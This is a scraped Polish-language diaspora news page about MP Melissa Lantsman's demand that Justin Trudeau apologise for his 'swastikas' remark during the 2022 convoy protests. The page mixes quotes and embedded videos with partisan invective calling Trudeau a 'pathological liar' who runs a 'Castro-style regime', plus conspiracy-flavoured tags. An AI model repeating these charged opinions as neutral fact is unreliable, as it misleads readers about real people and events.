.td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpoloniawcalgary.com%2Fkanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kanada+jest+%E2%80%9Ew+tarapatach%E2%80%9D%2C+Trudeau+%E2%80%9Estracil+kontrole+nad+sytuacja%E2%80%9D%3A+MP&url=https%3A%2F%2Fpoloniawcalgary.com%2Fkanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp%2F&via=Polonia+w+Calgary" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://poloniawcalgary.com/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/&amp;media=https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman.jpg&description=Kanada+jest+%E2%80%9Ew+tarapatach%E2%80%9D%2C+Trudeau+%E2%80%9Estracil+kontrole+nad+sytuacja%E2%80%9D%3A+MP" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kanada+jest+%E2%80%9Ew+tarapatach%E2%80%9D%2C+Trudeau+%E2%80%9Estracil+kontrole+nad+sytuacja%E2%80%9D%3A+MP %0A%0A https://poloniawcalgary.com/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="392" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman-696x392.jpg" srcset="https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman-696x392.jpg 696w, https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman-300x169.jpg 300w, https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman-1024x576.jpg 1024w, https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman-768x432.jpg 768w, https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman-1068x601.jpg 1068w, https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman-747x420.jpg 747w, https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman-240x135.jpg 240w, https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="Kanadyjska parlamentarzystka konserwatywna Melissa Lantsman" title="Melisa_Lantsman"/></div>
            <!-- content -->
<p>Melissa Lantsman nie spocznie, dopóki premier Kanady Justin Trudeau nie przeprosi za wyglaszanie podburzajacych uwag w parlamencie. Lantsman skonfrontowala sie z Justinem za wykorzystanie Ustawy o naglych wypadkach (stanu wojennego) do zakonczenia protestów przeciwko nakazom szczepien. </p>



<p>Odpowiedz Trudeau wywolala poruszenie w parlamencie: oskarzyl czlonków Partii Konserwatywnej o to, ze staja „z ludzmi, którzy machaja swastykami”. </p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="💩TRUDEAU 💩WILL GO TO JAIL FOR THIS" width="696" height="392" src="https://www.youtube.com/embed/GbGscmN8Oo4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Melissa Lantsman jest pierwsza kobieta LGBTQ i Zydówka wybrana na poslanke konserwatystów uznala to stwierdzenie za osobisty atak niestosowny dla nikogo na stanowisku publicznym – jest mi winien przeprosiny” – napisala na Twitterze.</p>



<p>Kanadyjska konserwatywna poslanka Melissa Lantsman jest potomkiem Zydówek, którzy przezyli Holokaust. </p>



<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="MELISSA LANTSMAN UNLEASHED! Exclusive: Trudeau owes Canada an apology over anti-Semitism insult!" width="696" height="392" src="https://www.youtube.com/embed/oFmU8cLKQ9g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<blockquote class="wp-block-quote is-style-large is-layout-flow wp-block-quote-is-layout-flow"><p>“The only time I’ve ever been made to feel singled out and less in our Parliament was by the prime minister of Canada,” said Thornhill MP Melissa Lantsman. “His words are dangerous and disgraceful.”</p></blockquote>



<p>To naprawde jest calkowicie nie do przyjecia i premier musi przeprosic. <br>Zbyt dlugo celowo tworzyl podzialy wsród Kanadyjczyków, ale jest to nie do zaakceptowania.</p>



<p>Trudeau wie, ze posel Lantsman jest Zydówka. Wie, ze jest poslanka z jednej z najbardziej zydowskich czesci Kanady.<br>To w najlepszym razie tani strzal premiera, który przez ostatnie kilka miesiecy tworzyl dywizje w Kanadzie. </p>



<p>MP musi przeciwstawic sie rezimowi w stylu Castro! To juz nie kwestia mandatów, jestescie przeciwko tyranii, Kanadyjczycy! </p>



<p><strong>Prosimy wszystkich Kanadyjczyków, aby poparli zydowska poslanke Melisse Lantsman, która zostala brutalnie obrazona nienawistnymi uwagami patologicznego klamcy Trudeau. Nie nadaje sie na premiera #TrudeauMustGo </strong></p>



<h2 class="wp-block-heading">Trudeau haniebny moment goes viral..</h2>



<p>Kanadyjska parlamentarzystka konserwatywna Melissa Lantsman ostro skrytykowala premiera Justina Trudeau za „dywizje kierownicza” w Kanadzie w srode w „The Ingraham Angle”.</p>



<figure class="wp-block-embed aligncenter is-type-wp-embed is-provider-rumble-com wp-block-embed-rumble-com"><div class="wp-block-embed__wrapper">
<iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" title="Jewish Conservative MP Melissa Lantsman speaks out after Justin Trudeau suggested she stood with Nazis" src="https://rumble.com/embed/vsitbr/?pub=4#?secret=zNwrzDTsMN" data-secret="zNwrzDTsMN" width="1000" height="563" frameborder="0"></iframe>
</div></figure>



<p>Canadian professor and psychologist Jordan Peterson slammed Prime Minister Justin Trudeau on Wednesday after Trudeau accused a Jewish Conservative MP, Melissa Lantsman, of “standing with people who wear swastikas.” </p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Canadian professor and psychologist Jordan Peterson slammed Prime Minister Justin Trudeau on Wednesday after Trudeau accused a Jewish Conservative MP, Melissa Lantsman, of “standing with people who wear swastikas.”<a href="https://t.co/Ln7hBVOwHl">https://t.co/Ln7hBVOwHl</a></p>&mdash; Rebel News (@RebelNewsOnline) <a href="https://twitter.com/RebelNewsOnline/status/1494413864372482049?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">February 17, 2022</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 
</div></figure>



<p>Nie ma znaczenia twoja polityka czy partia, to jeden z najciemniejszych/najsmutniejszych dni dla Kanady w najnowszej pamieci. </p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Stuart Varney: Trudeau’s war with Canadian truckers is costing him" width="696" height="392" src="https://www.youtube.com/embed/IMfv8DXFErs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://poloniawcalgary.com/tag/trudeaumustgo/">#TrudeauMustGo</a></li><li><a href="https://poloniawcalgary.com/tag/agenda-2030/">AGENDA 2030</a></li><li><a href="https://poloniawcalgary.com/tag/covid-19/">COVID-19</a></li><li><a href="https://poloniawcalgary.com/tag/justin-trudeau/">Justin Trudeau</a></li><li><a href="https://poloniawcalgary.com/tag/melissa-lantsman/">Melissa Lantsman</a></li><li><a href="https://poloniawcalgary.com/tag/un-agenda-21/">UN AGENDA 21</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpoloniawcalgary.com%2Fkanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kanada+jest+%E2%80%9Ew+tarapatach%E2%80%9D%2C+Trudeau+%E2%80%9Estracil+kontrole+nad+sytuacja%E2%80%9D%3A+MP&url=https%3A%2F%2Fpoloniawcalgary.com%2Fkanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp%2F&via=Polonia+w+Calgary" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://poloniawcalgary.com/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/&amp;media=https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman.jpg&description=Kanada+jest+%E2%80%9Ew+tarapatach%E2%80%9D%2C+Trudeau+%E2%80%9Estracil+kontrole+nad+sytuacja%E2%80%9D%3A+MP" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kanada+jest+%E2%80%9Ew+tarapatach%E2%80%9D%2C+Trudeau+%E2%80%9Estracil+kontrole+nad+sytuacja%E2%80%9D%3A+MP %0A%0A https://poloniawcalgary.com/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://poloniawcalgary.com/swiat-sie-budzi-l-szostak-nadchodzi-kontrrewolucja-oni-to-wiedza-i-sa-przerazeni/">Świat się BUDZI! L. Szostak: Nadchodzi KONTRREWOLUCJA! &#8220;Oni&#8221; to wiedzą i są przerażeni</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://poloniawcalgary.com/polecamy-do-ogladania-968-wydania-polskiego-radia-i-telewizji-edmonton/">Polecamy do oglądania 968 wydania Polskiego Radia i Telewizji Edmonton</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://poloniawcalgary.com/author/admin/" aria-label="author-photo"><img alt='Admin' src='https://secure.gravatar.com/avatar/836110ec608e72b33799fc7d676fa8054d637b4d50f60daff024e8ff64bd323d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/836110ec608e72b33799fc7d676fa8054d637b4d50f60daff024e8ff64bd323d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://poloniawcalgary.com/author/admin/">Admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"><meta itemprop="url" content="https://poloniawcalgary.com/author/admin/"></span><meta itemprop="datePublished" content="2022-02-18T22:58:35-07:00"><meta itemprop="dateModified" content="2022-02-18T22:58:37-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://poloniawcalgary.com/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png"></span><meta itemprop="name" content="Polonia w Calgary"></span><meta itemprop="headline " content="Kanada jest „w tarapatach”, Trudeau „stracil kontrole nad sytuacja”: MP"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://poloniawcalgary.com/wp-content/uploads/2022/02/Melisa_Lantsman.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_45","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7458,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_related_posts";
block_tdi_45.post_count = "3";
block_tdi_45.found_posts = "388";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "130";
tdBlocksArray.push(block_tdi_45);
</script><h4 class="td-related-title td-block-title"><a id="tdi_46" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_45" href="#">RELATED ARTICLES</a><a id="tdi_47" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_45" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_45 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" class="td-image-wrap " title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Monika Kardyś Młodzieżowa Rada Polonijna" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP.">Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" class="td-image-wrap " title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Independence Town Hall" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.">OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow/"  rel="bookmark" class="td-image-wrap " title="Kanadyjczycy są tacy mili! Kanada ponownie wesprze Ukrainę kwotą 2,5 miliarda dolarów!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Carney_Zelenskyy--218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Carney_Zelenskyy--218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Carney_Zelenskyy--100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kanada wesprze Ukrainę kwotą 2,5 miliarda dolarów!" title="Kanadyjczycy są tacy mili! Kanada ponownie wesprze Ukrainę kwotą 2,5 miliarda dolarów!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow/"  rel="bookmark" title="Kanadyjczycy są tacy mili! Kanada ponownie wesprze Ukrainę kwotą 2,5 miliarda dolarów!">Kanadyjczycy są tacy mili! Kanada ponownie wesprze Ukrainę kwotą 2,5 miliarda dolarów!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
